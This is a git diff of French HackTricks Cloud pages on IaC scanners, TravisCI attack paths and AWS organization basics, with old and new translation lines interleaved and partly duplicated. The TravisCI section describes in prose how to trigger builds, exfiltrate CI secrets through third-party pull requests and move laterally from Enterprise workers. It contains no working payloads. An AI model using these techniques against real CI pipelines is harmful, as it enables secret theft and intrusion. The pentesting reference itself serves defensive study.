- 🔗 Évalue les relations entre les ressources Terraform
|
||||
- 🧰 Compatible avec Terraform CDK
|
||||
- 🧰 Compatible avec le Terraform CDK
|
||||
- 🙅 Applique (et enrichit) les politiques Rego définies par l'utilisateur
|
||||
- 📃 Prend en charge plusieurs formats de sortie : lovely (par défaut), JSON, SARIF, CSV, CheckStyle, JUnit, text, Gif.
|
||||
- 🛠️ Configurable (via des flags CLI et/ou un fichier de config)
|
||||
- ⚡ Très rapide, capable d'analyser rapidement d'énormes dépôts
|
||||
- 🛠️ Configurable (via des options CLI et/ou un fichier de configuration)
|
||||
- ⚡ Très rapide, capable d'analyser rapidement de grands repositories
|
||||
```bash
|
||||
brew install tfsec
|
||||
tfsec /path/to/folder
|
||||
```
|
||||
### [terrascan](https://github.com/tenable/terrascan)
|
||||
|
||||
Terrascan est un analyseur statique de code pour Infrastructure as Code. Terrascan vous permet de :
|
||||
Terrascan est un analyseur de code statique pour Infrastructure as Code. Terrascan vous permet de :
|
||||
|
||||
- Scanner en toute transparence l'infrastructure as code pour détecter les erreurs de configuration.
|
||||
- Surveiller l'infrastructure cloud provisionnée pour les modifications de configuration qui entraînent une dérive de posture, et permettre de revenir à une posture sécurisée.
|
||||
- Scanner de manière fluide l'infrastructure as code à la recherche de mauvaises configurations.
|
||||
- Surveiller l'infrastructure cloud provisionnée pour les changements de configuration qui introduisent un posture drift, et permet de revenir à un état sécurisé.
|
||||
- Détecter les vulnérabilités de sécurité et les violations de conformité.
|
||||
- Atténuer les risques avant de provisionner l'infrastructure cloud native.
|
||||
- Offre la flexibilité de s'exécuter localement ou de s'intégrer à votre CI\CD.
|
||||
- Atténuer les risques avant de provisionner une infrastructure cloud native.
|
||||
- Offre la flexibilité de fonctionner localement ou de s'intégrer à votre CI\CD.
|
||||
```bash
|
||||
brew install terrascan
|
||||
terrascan scan -d /path/to/folder
|
||||
```
|
||||
### [KICKS](https://github.com/Checkmarx/kics)
|
||||
|
||||
Détectez les vulnérabilités de sécurité, les problèmes de conformité et les mésconfigurations d'infrastructure dès les premières étapes du cycle de développement de votre infrastructure-as-code avec **KICS** de Checkmarx.
|
||||
Trouvez tôt dans le cycle de développement de votre infrastructure-as-code les vulnérabilités de sécurité, les problèmes de conformité et les mauvaises configurations d’infrastructure avec **KICS** de Checkmarx.
|
||||
|
||||
**KICS** signifie **K**eeping **I**nfrastructure as **C**ode **S**ecure, c'est open source et un incontournable pour tout projet cloud natif.
|
||||
**KICS** signifie **K**eeping **I**nfrastructure as **C**ode **S**ecure, c’est open source et c’est un incontournable pour tout projet cloud native.
|
||||
```bash
|
||||
docker run -t -v $(pwd):/path checkmarx/kics:latest scan -p /path -o "/path/"
|
||||
```
|
||||
### [Terrascan](https://github.com/tenable/terrascan)
|
||||
|
||||
From the [**docs**](https://github.com/tenable/terrascan): Terrascan est un analyseur statique de code pour Infrastructure as Code. Terrascan vous permet de :
|
||||
From the [**docs**](https://github.com/tenable/terrascan): Terrascan est un analyseur de code statique pour Infrastructure as Code. Terrascan vous permet de :
|
||||
|
||||
- Scanner de façon transparente l'Infrastructure as Code pour détecter les mauvaises configurations.
|
||||
- Surveiller l'infrastructure cloud provisionnée pour détecter les changements de configuration qui entraînent du posture drift, et permettre de revenir à une posture sécurisée.
|
||||
- Scanner de manière fluide l'infrastructure as code pour détecter les erreurs de configuration.
|
||||
- Surveiller l'infrastructure cloud provisionnée pour les changements de configuration qui introduisent une dérive de posture, et permet de revenir à une posture sécurisée.
|
||||
- Détecter les vulnérabilités de sécurité et les violations de conformité.
|
||||
- Atténuer les risques avant de provisionner l'infrastructure cloud native.
|
||||
- Offre la flexibilité de s'exécuter localement ou de s'intégrer à votre CI\CD.
|
||||
- Offre la flexibilité d'exécuter localement ou de l'intégrer à votre CI\CD.
|
||||
```bash
|
||||
brew install terrascan
|
||||
```
|
||||
@@ -406,12 +407,12 @@ brew install terrascan
|
||||
- [https://blog.plerion.com/hacking-terraform-state-privilege-escalation/](https://blog.plerion.com/hacking-terraform-state-privilege-escalation/)
|
||||
- [https://github.com/offensive-actions/terraform-provider-statefile-rce](https://github.com/offensive-actions/terraform-provider-statefile-rce)
|
||||
- [Terraform Cloud token abuse turns speculative plan into remote code execution](https://www.pentestpartners.com/security-blog/terraform-token-abuse-speculative-plan/)
|
||||
- [Terraform Cloud permissions](https://developer.hashicorp.com/terraform/cloud-docs/users-teams-organizations/permissions)
|
||||
- [Terraform Cloud API – Show workspace](https://developer.hashicorp.com/terraform/cloud-docs/api-docs/workspaces#show-workspace)
|
||||
- [AWS provider configuration](https://registry.terraform.io/providers/hashicorp/aws/latest/docs#provider-configuration)
|
||||
- [Permissions de Terraform Cloud](https://developer.hashicorp.com/terraform/cloud-docs/users-teams-organizations/permissions)
|
||||
- [API de Terraform Cloud – Afficher workspace](https://developer.hashicorp.com/terraform/cloud-docs/api-docs/workspaces#show-workspace)
|
||||
- [Configuration du provider AWS](https://registry.terraform.io/providers/hashicorp/aws/latest/docs#provider-configuration)
|
||||
- [AWS CLI – OIDC role assumption](https://docs.aws.amazon.com/cli/latest/userguide/cli-configure-role.html#cli-configure-role-oidc)
|
||||
- [GCP provider – Using Terraform Cloud](https://registry.terraform.io/providers/hashicorp/google/latest/docs/guides/provider_reference.html#using-terraform-cloud)
|
||||
- [Terraform – Sensitive variables](https://developer.hashicorp.com/terraform/tutorials/configuration-language/sensitive-variables)
|
||||
- [Terraform – Variables sensibles](https://developer.hashicorp.com/terraform/tutorials/configuration-language/sensitive-variables)
|
||||
- [Snyk Labs – Gitflops: dangers of Terraform automation platforms](https://labs.snyk.io/resources/gitflops-dangers-of-terraform-automation-platforms/)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -1,61 +1,61 @@
|
||||
# TravisCI Sécurité
|
||||
# Sécurité TravisCI
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Qu'est-ce que TravisCI
|
||||
|
||||
**Travis CI** est un service de **intégration continue** **hébergé** ou sur **site** utilisé pour construire et tester des projets logiciels hébergés sur plusieurs **différentes plateformes git**.
|
||||
**Travis CI** est un service de **continuous integration** **hébergé** ou **on premises** utilisé pour build et tester des projets software hébergés sur plusieurs **different git platform**.
|
||||
|
||||
{{#ref}}
|
||||
basic-travisci-information.md
|
||||
{{#endref}}
|
||||
|
||||
## Attaques
|
||||
## Attacks
|
||||
|
||||
### Déclencheurs
|
||||
### Triggers
|
||||
|
||||
Pour lancer une attaque, vous devez d'abord savoir comment déclencher une construction. Par défaut, TravisCI **déclenchera une construction lors des envois et des demandes de tirage** :
|
||||
Pour lancer un attack, vous devez d'abord savoir comment trigger un build. Par défaut, TravisCI va **trigger un build sur les pushes et les pull requests** :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
#### Tâches Cron
|
||||
#### Cron Jobs
|
||||
|
||||
Si vous avez accès à l'application web, vous pouvez **définir des tâches cron pour exécuter la construction**, cela pourrait être utile pour la persistance ou pour déclencher une construction :
|
||||
Si vous avez accès à l'application web, vous pouvez **configurer des crons pour lancer le build**, ce qui peut être utile pour la persistence ou pour trigger un build :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
> [!NOTE]
|
||||
> Il semble qu'il ne soit pas possible de définir des tâches cron à l'intérieur du `.travis.yml` selon [ceci](https://github.com/travis-ci/travis-ci/issues/9162).
|
||||
> Il semble qu'il ne soit pas possible de configurer des crons dans le `.travis.yml` selon [this](https://github.com/travis-ci/travis-ci/issues/9162).
|
||||
|
||||
### PR de tiers
|
||||
### Third Party PR
|
||||
|
||||
TravisCI désactive par défaut le partage des variables d'environnement avec les PR provenant de tiers, mais quelqu'un pourrait l'activer et vous pourriez alors créer des PR au dépôt et exfiltrer les secrets :
|
||||
TravisCI désactive par défaut le partage des variables d'env avec les PRs provenant de third parties, mais quelqu'un pourrait l'activer et vous pourriez alors créer des PRs vers le repo et exfiltrer les secrets :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Dumping Secrets
|
||||
|
||||
Comme expliqué dans la page [**informations de base**](basic-travisci-information.md), il existe 2 types de secrets. Les **secrets de variables d'environnement** (qui sont listés sur la page web) et les **secrets chiffrés personnalisés**, qui sont stockés dans le fichier `.travis.yml` sous forme de base64 (notez que les deux, une fois stockés chiffrés, finiront par être des variables d'environnement dans les machines finales).
|
||||
Comme expliqué sur la page [**basic information**](basic-travisci-information.md), il existe 2 types de secrets. **Environment Variables secrets** (qui sont listées sur la page web) et **custom encrypted secrets**, qui sont stockés dans le fichier `.travis.yml` sous forme de base64 (notez que les deux, une fois stockés encrypted, finiront comme env variables sur les machines finales).
|
||||
|
||||
- Pour **énumérer les secrets** configurés comme **Variables d'Environnement**, allez dans les **paramètres** du **projet** et vérifiez la liste. Cependant, notez que toutes les variables d'environnement du projet définies ici apparaîtront lors du déclenchement d'une construction.
|
||||
- Pour énumérer les **secrets chiffrés personnalisés**, le mieux que vous puissiez faire est de **vérifier le fichier `.travis.yml`**.
|
||||
- Pour **énumérer les fichiers chiffrés**, vous pouvez vérifier les **fichiers `.enc`** dans le dépôt, pour des lignes similaires à `openssl aes-256-cbc -K $encrypted_355e94ba1091_key -iv $encrypted_355e94ba1091_iv -in super_secret.txt.enc -out super_secret.txt -d` dans le fichier de configuration, ou pour des **iv et clés chiffrés** dans les **Variables d'Environnement** telles que :
|
||||
- Pour **énumérer les secrets** configurés comme **Environment Variables**, allez dans les **settings** du **project** et vérifiez la liste. Cependant, notez que toutes les variables d'env du project définies ici apparaîtront lors du trigger d'un build.
|
||||
- Pour énumérer les **custom encrypted secrets**, le mieux est de **vérifier le fichier `.travis.yml`**.
|
||||
- Pour **énumérer les encrypted files**, vous pouvez rechercher des **fichiers `.enc`** dans le repo, des lignes similaires à `openssl aes-256-cbc -K $encrypted_355e94ba1091_key -iv $encrypted_355e94ba1091_iv -in super_secret.txt.enc -out super_secret.txt -d` dans le fichier de config, ou des **encrypted iv and keys** dans les **Environment Variables** comme :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### À FAIRE :
|
||||
### TODO:
|
||||
|
||||
- Exemple de construction avec un shell inversé fonctionnant sur Windows/Mac/Linux
|
||||
- Exemple de construction fuyant l'encodage base64 des env dans les logs
|
||||
- Exemple de build avec reverse shell s'exécutant sur Windows/Mac/Linux
|
||||
- Exemple de build leakant l'env encodé en base64 dans les logs
|
||||
|
||||
### TravisCI Enterprise
|
||||
|
||||
Si un attaquant se retrouve dans un environnement utilisant **TravisCI enterprise** (plus d'infos sur ce que c'est dans les [**informations de base**](basic-travisci-information.md#travisci-enterprise)), il pourra **déclencher des constructions dans le Worker.** Cela signifie qu'un attaquant pourra se déplacer latéralement vers ce serveur à partir duquel il pourrait être capable de :
|
||||
Si un attacker se retrouve dans un environnement qui utilise **TravisCI enterprise** (plus d'infos sur ce que c'est dans [**basic information**](basic-travisci-information.md#travisci-enterprise)), il pourra **trigger des builds dans le Worker.** Cela signifie qu'un attacker pourra se déplacer latéralement vers ce serveur, depuis lequel il pourrait être capable de :
|
||||
|
||||
- échapper à l'hôte ?
|
||||
- escape vers l'hôte ?
|
||||
- compromettre kubernetes ?
|
||||
- compromettre d'autres machines fonctionnant sur le même réseau ?
|
||||
- compromettre de nouveaux identifiants cloud ?
|
||||
- compromettre d'autres machines exécutant le même network ?
|
||||
- compromettre de nouveaux cloud credentials ?
|
||||
|
||||
## Références
|
||||
|
||||
|
||||
@@ -1,45 +1,45 @@
|
||||
# Informations de base sur TravisCI
|
||||
# Basic TravisCI Information
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Accès
|
||||
## Access
|
||||
|
||||
TravisCI s'intègre directement avec différentes plateformes git telles que Github, Bitbucket, Assembla et Gitlab. Il demandera à l'utilisateur de donner à TravisCI les permissions d'accéder aux dépôts qu'il souhaite intégrer avec TravisCI.
|
||||
TravisCI s’intègre directement avec différentes plateformes git comme Github, Bitbucket, Assembla et Gitlab. Il demandera à l’utilisateur de donner à TravisCI les permissions pour accéder aux repos avec lesquels il veut l’intégrer.
|
||||
|
||||
Par exemple, dans Github, il demandera les permissions suivantes :
|
||||
|
||||
- `user:email` (lecture seule)
|
||||
- `read:org` (lecture seule)
|
||||
- `repo` : Accorde un accès en lecture et en écriture au code, aux statuts de commit, aux collaborateurs et aux statuts de déploiement pour les dépôts et organisations publics et privés.
|
||||
- `user:email` (read-only)
|
||||
- `read:org` (read-only)
|
||||
- `repo`: Accorde un accès en lecture et écriture au code, aux commit statuses, aux collaborators, et aux deployment statuses pour les repositories et organizations publiques et privées.
|
||||
|
||||
## Secrets chiffrés
|
||||
## Encrypted Secrets
|
||||
|
||||
### Variables d'environnement
|
||||
### Environment Variables
|
||||
|
||||
Dans TravisCI, comme dans d'autres plateformes CI, il est possible de **sauvegarder au niveau du dépôt des secrets** qui seront sauvegardés chiffrés et seront **décryptés et poussés dans la variable d'environnement** de la machine exécutant la construction.
|
||||
Dans TravisCI, comme dans d’autres plateformes CI, il est possible de **sauvegarder des secrets au niveau du repo** qui seront stockés chiffrés et **déchiffrés puis injectés dans la variable d’environnement** de la machine exécutant le build.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Il est possible d'indiquer les **branches auxquelles les secrets seront disponibles** (par défaut toutes) et aussi si TravisCI **doit cacher sa valeur** si elle apparaît **dans les journaux** (par défaut, il le fera).
|
||||
Il est possible d’indiquer les **branches pour lesquelles les secrets seront disponibles** (par défaut toutes) et aussi si TravisCI **doit masquer leur valeur** si elle apparaît **dans les logs** (par défaut ce sera le cas).
|
||||
|
||||
### Secrets chiffrés personnalisés
|
||||
### Custom Encrypted Secrets
|
||||
|
||||
Pour **chaque dépôt**, TravisCI génère une **paire de clés RSA**, **garde** la **clé privée**, et rend la **clé publique du dépôt disponible** pour ceux qui ont **accès** au dépôt.
|
||||
Pour **chaque repo**, TravisCI génère une **paire de clés RSA**, **conserve** la **privée**, et rend la **clé publique** du repository disponible à ceux qui ont **accès** au repository.
|
||||
|
||||
Vous pouvez accéder à la clé publique d'un dépôt avec :
|
||||
Vous pouvez accéder à la clé publique d’un repo avec :
|
||||
```
|
||||
travis pubkey -r <owner>/<repo_name>
|
||||
travis pubkey -r carlospolop/t-ci-test
|
||||
```
|
||||
Ensuite, vous pouvez utiliser cette configuration pour **chiffrer des secrets et les ajouter à votre `.travis.yaml`**. Les secrets seront **déchiffrés lorsque la construction sera exécutée** et accessibles dans les **variables d'environnement**.
|
||||
Alors, vous pouvez utiliser cette configuration pour **encrypt secrets et les ajouter à votre `.travis.yaml`**. Les secrets seront **decrypted lorsque le build est exécuté** et accessibles dans les **environment variables**.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Notez que les secrets chiffrés de cette manière n'apparaîtront pas dans les variables d'environnement des paramètres.
|
||||
Notez que les secrets encrypted de cette manière n’apparaîtront pas listés dans les environmental variables des settings.
|
||||
|
||||
### Fichiers Chiffrés Personnalisés
|
||||
### Custom Encrypted Files
|
||||
|
||||
De la même manière que précédemment, TravisCI permet également de **chiffrer des fichiers puis de les déchiffrer pendant la construction** :
|
||||
De la même manière que précédemment, TravisCI permet aussi d’**encrypt des fichiers puis de les decrypt pendant le build**:
|
||||
```
|
||||
travis encrypt-file super_secret.txt -r carlospolop/t-ci-test
|
||||
|
||||
@@ -57,32 +57,32 @@ Make sure to add super_secret.txt.enc to the git repository.
|
||||
Make sure not to add super_secret.txt to the git repository.
|
||||
Commit all changes to your .travis.yml.
|
||||
```
|
||||
Notez que lors du chiffrement d'un fichier, 2 variables d'environnement seront configurées dans le dépôt, telles que :
|
||||
Notez que lors du chiffrement d’un fichier, 2 variables d’environnement seront configurées dans le repo, comme suit :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
## TravisCI Enterprise
|
||||
|
||||
Travis CI Enterprise est une **version sur site de Travis CI**, que vous pouvez déployer **dans votre infrastructure**. Pensez à la version ‘serveur’ de Travis CI. L'utilisation de Travis CI vous permet d'activer un système d'intégration continue/déploiement continu (CI/CD) facile à utiliser dans un environnement que vous pouvez configurer et sécuriser comme vous le souhaitez.
|
||||
Travis CI Enterprise est une **version on-prem de Travis CI**, que vous pouvez déployer **dans votre infrastructure**. Pensez à la version « server » de Travis CI. Utiliser Travis CI vous permet d’activer un système de Continuous Integration/Continuous Deployment (CI/CD) facile à utiliser dans un environnement que vous pouvez configurer et sécuriser comme vous le souhaitez.
|
||||
|
||||
**Travis CI Enterprise se compose de deux parties principales :**
|
||||
|
||||
1. Les **services TCI** (ou services principaux TCI), responsables de l'intégration avec les systèmes de contrôle de version, de l'autorisation des builds, de la planification des tâches de build, etc.
|
||||
2. Le **Worker TCI** et les images d'environnement de build (également appelées images OS).
|
||||
1. Les **services TCI** (ou TCI Core Services), responsables de l’intégration avec les systèmes de contrôle de version, de l’autorisation des builds, de la planification des tâches de build, etc.
|
||||
2. Le **Worker** TCI et les images d’environnement de build (également appelées images OS).
|
||||
|
||||
**Les services principaux TCI nécessitent les éléments suivants :**
|
||||
**Les TCI Core services requièrent :**
|
||||
|
||||
1. Une base de données **PostgreSQL11** (ou ultérieure).
|
||||
2. Une infrastructure pour déployer un cluster Kubernetes ; il peut être déployé dans un cluster de serveurs ou sur une seule machine si nécessaire.
|
||||
3. En fonction de votre configuration, vous souhaiterez peut-être déployer et configurer certains des composants vous-même, par exemple, RabbitMQ - consultez le [Configuration de Travis CI Enterprise](https://docs.travis-ci.com/user/enterprise/tcie-3.x-setting-up-travis-ci-enterprise/) pour plus de détails.
|
||||
1. Une base de données **PostgreSQL11** (ou plus récente).
|
||||
2. Une infrastructure pour déployer un cluster Kubernetes ; elle peut être déployée dans un cluster de serveurs ou sur une seule machine si nécessaire
|
||||
3. Selon votre configuration, vous pouvez vouloir déployer et configurer vous-même certains composants, par ex., RabbitMQ - voir [Setting up Travis CI Enterprise](https://docs.travis-ci.com/user/enterprise/tcie-3.x-setting-up-travis-ci-enterprise/) pour plus de détails.
|
||||
|
||||
**Le Worker TCI nécessite les éléments suivants :**
|
||||
**TCI Worker requiert :**
|
||||
|
||||
1. Une infrastructure où une image docker contenant le **Worker et une image de build liée peuvent être déployées**.
|
||||
2. Une connectivité à certains composants des services principaux Travis CI - consultez le [Configuration du Worker](https://docs.travis-ci.com/user/enterprise/setting-up-worker/) pour plus de détails.
|
||||
1. Une infrastructure où un docker image contenant le **Worker et une build image liée peuvent être déployés**.
|
||||
2. Une connectivité vers certains composants des Travis CI Core Services - voir [Setting Up Worker](https://docs.travis-ci.com/user/enterprise/setting-up-worker/) pour plus de détails.
|
||||
|
||||
Le nombre d'images OS de Worker TCI et d'environnement de build déployées déterminera la capacité totale concurrente du déploiement de Travis CI Enterprise dans votre infrastructure.
|
||||
Le nombre de TCI Worker déployés et d’images OS d’environnement de build déterminera la capacité totale simultanée du déploiement Travis CI Enterprise dans votre infrastructure.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -1,187 +1,191 @@
|
||||
# AWS - Informations de base
|
||||
# AWS - Basic Information
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Hiérarchie de l'organisation
|
||||
## Organization Hierarchy
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Comptes
|
||||
### Accounts
|
||||
|
||||
Dans AWS, il y a un **compte root**, qui est le **conteneur parent pour tous les comptes** de votre **organisation**. Cependant, vous n'avez pas besoin d'utiliser ce compte pour déployer des ressources, vous pouvez créer **d'autres comptes pour séparer différentes infrastructures AWS** entre elles.
|
||||
Dans AWS, il existe un **root account**, qui est le **conteneur parent pour tous les accounts** de votre **organization**. However, vous n'avez pas besoin d'utiliser cet account pour déployer des resources, vous pouvez créer **other accounts pour séparer différentes AWS** infrastructures entre elles.
|
||||
|
||||
C'est très intéressant d'un point de vue **sécurité**, car **un compte ne pourra pas accéder aux ressources d'un autre compte** (sauf si des ponts sont spécifiquement créés), de cette manière vous pouvez créer des limites entre les déploiements.
|
||||
Cela est très intéressant d'un point de vue **security**, car **un account ne pourra pas accéder aux resources d'un other account** (sauf si des bridges sont créés spécifiquement), donc de cette manière vous pouvez créer des boundaries entre deployments.
|
||||
|
||||
Par conséquent, il y a **deux types de comptes dans une organisation** (nous parlons de comptes AWS et non de comptes utilisateurs) : un seul compte désigné comme compte de gestion, et un ou plusieurs comptes membres.
|
||||
Par conséquent, il existe **deux types d'accounts dans une organization** (nous parlons de AWS accounts et non de User accounts) : un seul account désigné comme management account, et un ou plusieurs member accounts.
|
||||
|
||||
- Le **compte de gestion (le compte root)** est le compte que vous utilisez pour créer l'organisation. À partir du compte de gestion de l'organisation, vous pouvez faire ce qui suit :
|
||||
- Le **management account (the root account)** est l'account que vous utilisez pour créer l'organization. Depuis le management account de l'organization, vous pouvez faire ce qui suit :
|
||||
|
||||
- Créer des comptes dans l'organisation
|
||||
- Inviter d'autres comptes existants à l'organisation
|
||||
- Supprimer des comptes de l'organisation
|
||||
- Créer des accounts dans l'organization
|
||||
- Inviter d'autres accounts existants dans l'organization
|
||||
- Supprimer des accounts de l'organization
|
||||
- Gérer les invitations
|
||||
- Appliquer des politiques aux entités (roots, OUs ou comptes) au sein de l'organisation
|
||||
- Activer l'intégration avec les services AWS pris en charge pour fournir des fonctionnalités de service à tous les comptes de l'organisation.
|
||||
- Il est possible de se connecter en tant qu'utilisateur root en utilisant l'email et le mot de passe utilisés pour créer ce compte/organisation root.
|
||||
- Appliquer des policies aux entités (roots, OUs, ou accounts) au sein de l'organization
|
||||
- Activer l'intégration avec les services AWS pris en charge pour fournir des fonctionnalités de service sur l'ensemble des accounts de l'organization.
|
||||
- Il est possible de se login en tant que root user en utilisant l'email et le password utilisés pour créer ce root account/organization.
|
||||
|
||||
Le compte de gestion a les **responsabilités d'un compte payeur** et est responsable du paiement de tous les frais accumulés par les comptes membres. Vous ne pouvez pas changer le compte de gestion d'une organisation.
|
||||
Le management account a les **responsibilities d'un payer account** et est responsable du paiement de tous les charges accumulés par les member accounts. Vous ne pouvez pas changer le management account d'une organization.
|
||||
|
||||
- Les **comptes membres** constituent tous les autres comptes d'une organisation. Un compte ne peut être membre que d'une seule organisation à la fois. Vous pouvez attacher une politique à un compte pour appliquer des contrôles uniquement à ce compte.
|
||||
- Les comptes membres **doivent utiliser une adresse email valide** et peuvent avoir un **nom**, en général ils ne pourront pas gérer la facturation (mais ils pourraient y avoir accès).
|
||||
- Les **member accounts** constituent le reste des accounts d'une organization. Un account ne peut être membre que d'une seule organization à la fois. Vous pouvez attacher une policy à un account pour appliquer des controls uniquement à cet account.
|
||||
- Les member accounts **doivent utiliser une adresse email valide** et peuvent avoir un **name** ; en général, ils ne pourront pas gérer la billing (mais ils pourraient recevoir cet accès).
|
||||
```
|
||||
aws organizations create-account --account-name testingaccount --email testingaccount@lalala1233fr.com
|
||||
```
|
||||
### **Unités d'Organisation**
|
||||
### **Unités d'organisation**
|
||||
|
||||
Les comptes peuvent être regroupés en **Unités d'Organisation (OU)**. De cette manière, vous pouvez créer des **politiques** pour l'Unité d'Organisation qui vont être **appliquées à tous les comptes enfants**. Notez qu'une OU peut avoir d'autres OUs comme enfants.
|
||||
Les comptes peuvent être regroupés en **Organization Units (OU)**. De cette façon, vous pouvez créer des **policies** pour l'Organization Unit qui vont être **appliquées à tous les comptes enfants**. Notez qu'un OU peut avoir d'autres OU comme enfants.
|
||||
```bash
|
||||
# You can get the root id from aws organizations list-roots
|
||||
aws organizations create-organizational-unit --parent-id r-lalala --name TestOU
|
||||
```
|
||||
### Service Control Policy (SCP)
|
||||
|
||||
Une **service control policy (SCP)** est une politique qui spécifie les services et actions que les utilisateurs et rôles peuvent utiliser dans les comptes que la SCP affecte. Les SCP sont **similaires aux politiques de permissions IAM** sauf qu'elles **ne donnent aucune permission**. Au lieu de cela, les SCP spécifient les **permissions maximales** pour une organisation, une unité organisationnelle (OU) ou un compte. Lorsque vous attachez une SCP à la racine de votre organisation ou à une OU, la **SCP limite les permissions pour les entités dans les comptes membres**.
|
||||
Une **service control policy (SCP)** est une policy qui spécifie les services et actions que les users et roles peuvent utiliser dans les accounts que la SCP affecte. Les SCP sont **similaires aux IAM** permissions policies sauf qu’elles **n’accordent aucune permission**. À la place, les SCP spécifient les **maximum permissions** pour une organization, une organizational unit (OU), ou un account. Quand vous attachez une SCP à la racine de votre organization ou à une OU, la **SCP limite les permissions des entities dans les member accounts**.
|
||||
|
||||
C'est le SEUL moyen par lequel **même l'utilisateur root peut être arrêté** de faire quelque chose. Par exemple, cela pourrait être utilisé pour empêcher les utilisateurs de désactiver CloudTrail ou de supprimer des sauvegardes.\
|
||||
Le seul moyen de contourner cela est de compromettre également le **compte maître** qui configure les SCP (le compte maître ne peut pas être bloqué).
|
||||
C’est la SEULE façon pour laquelle **même le root user peut être empêché** de faire quelque chose. Par exemple, cela peut servir à empêcher les users de désactiver CloudTrail ou de supprimer des backups.\
|
||||
La seule façon de contourner cela est de compromettre aussi le **master account** qui configure les SCPs (le master account ne peut pas être bloqué).
|
||||
|
||||
> [!WARNING]
|
||||
> Notez que **les SCP ne restreignent que les principaux dans le compte**, donc d'autres comptes ne sont pas affectés. Cela signifie qu'avoir une SCP qui refuse `s3:GetObject` n'arrêtera pas les gens d'**accéder à un bucket S3 public** dans votre compte.
|
||||
> Notez que les **SCPs ne restreignent que les principals dans l’account**, donc les autres accounts ne sont pas affectés. Cela signifie qu’un SCP qui refuse `s3:GetObject` n’empêchera pas les gens d’**accéder à un public S3 bucket** dans votre account.
|
||||
|
||||
Exemples de SCP :
|
||||
|
||||
- Refuser complètement le compte root
|
||||
- Refuser entièrement le root account
|
||||
- Autoriser uniquement des régions spécifiques
|
||||
- Autoriser uniquement des services sur liste blanche
|
||||
- Refuser que GuardDuty, CloudTrail et S3 Public Block Access soient désactivés
|
||||
- Refuser que les rôles de sécurité/réponse aux incidents soient supprimés ou modifiés.
|
||||
- Refuser que les sauvegardes soient supprimées.
|
||||
- Refuser la création d'utilisateurs IAM et de clés d'accès
|
||||
- Autoriser uniquement des services white-listed
|
||||
- Refuser la désactivation de GuardDuty, CloudTrail, et S3 Public Block Access
|
||||
|
||||
- Refuser la suppression ou la
|
||||
|
||||
modification des rôles de security/incident response.
|
||||
|
||||
- Refuser la suppression des backups.
|
||||
- Refuser la création de IAM users et access keys
|
||||
|
||||
Trouvez des **exemples JSON** dans [https://docs.aws.amazon.com/organizations/latest/userguide/orgs_manage_policies_scps_examples.html](https://docs.aws.amazon.com/organizations/latest/userguide/orgs_manage_policies_scps_examples.html)
|
||||
|
||||
### Resource Control Policy (RCP)
|
||||
|
||||
Une **resource control policy (RCP)** est une politique qui définit les **permissions maximales pour les ressources au sein de votre organisation AWS**. Les RCP sont similaires aux politiques IAM en syntaxe mais **ne donnent pas de permissions**—elles ne font que plafonner les permissions qui peuvent être appliquées aux ressources par d'autres politiques. Lorsque vous attachez une RCP à la racine de votre organisation, à une unité organisationnelle (OU) ou à un compte, la RCP limite les permissions des ressources sur toutes les ressources dans le champ d'application affecté.
|
||||
Une **resource control policy (RCP)** est une policy qui définit les **maximum permissions pour les resources au sein de votre AWS organization**. Les RCP sont similaires aux IAM policies par leur syntaxe mais **n’accordent pas de permissions**—elles limitent seulement les permissions qui peuvent être appliquées aux resources par d’autres policies. Quand vous attachez une RCP à la racine de votre organization, à une organizational unit (OU), ou à un account, la RCP limite les permissions des resources sur l’ensemble des resources dans le périmètre affecté.
|
||||
|
||||
C'est le SEUL moyen de s'assurer que **les ressources ne peuvent pas dépasser des niveaux d'accès prédéfinis**—même si une politique basée sur l'identité ou sur la ressource est trop permissive. Le seul moyen de contourner ces limites est de modifier également la RCP configurée par le compte de gestion de votre organisation.
|
||||
C’est la SEULE façon de garantir que **les resources ne peuvent pas dépasser des niveaux d’accès prédéfinis**—même si une identity-based ou resource-based policy est trop permissive. La seule façon de contourner ces limites est aussi de modifier la RCP configurée par le management account de votre organization.
|
||||
|
||||
> [!WARNING]
|
||||
> Les RCP ne restreignent que les permissions que les ressources peuvent avoir. Elles ne contrôlent pas directement ce que les principaux peuvent faire. Par exemple, si une RCP refuse l'accès externe à un bucket S3, elle garantit que les permissions du bucket ne permettent jamais d'actions au-delà de la limite fixée—même si une politique basée sur la ressource est mal configurée.
|
||||
> Les RCPs ne restreignent que les permissions que les resources peuvent avoir. Elles ne contrôlent pas directement ce que les principals peuvent faire. Par exemple, si une RCP refuse l’accès externe à un S3 bucket, elle garantit que les permissions du bucket n’autorisent jamais des actions au-delà de la limite définie—même si une resource-based policy est mal configurée.
|
||||
|
||||
Exemples de RCP :
|
||||
|
||||
- Restreindre les buckets S3 afin qu'ils ne puissent être accessibles que par des principaux au sein de votre organisation
|
||||
- Limiter l'utilisation des clés KMS pour n'autoriser que les opérations des comptes organisationnels de confiance
|
||||
- Plafonner les permissions sur les files d'attente SQS pour empêcher les modifications non autorisées
|
||||
- Faire respecter des limites d'accès sur les secrets de Secrets Manager pour protéger les données sensibles
|
||||
- Restreindre les S3 buckets afin qu’ils ne puissent être accessibles que par des principals au sein de votre organization
|
||||
- Limiter l’usage des clés KMS pour n’autoriser que les opérations provenant de trusted organizational accounts
|
||||
- Plafonner les permissions sur les files SQS pour empêcher les modifications non autorisées
|
||||
- Imposer des limites d’accès sur les secrets Secrets Manager pour protéger les données sensibles
|
||||
|
||||
Trouvez des exemples dans [AWS Organizations Resource Control Policies documentation](https://docs.aws.amazon.com/organizations/latest/userguide/orgs_manage_policies_rcps.html)
|
||||
|
||||
### ARN
|
||||
|
||||
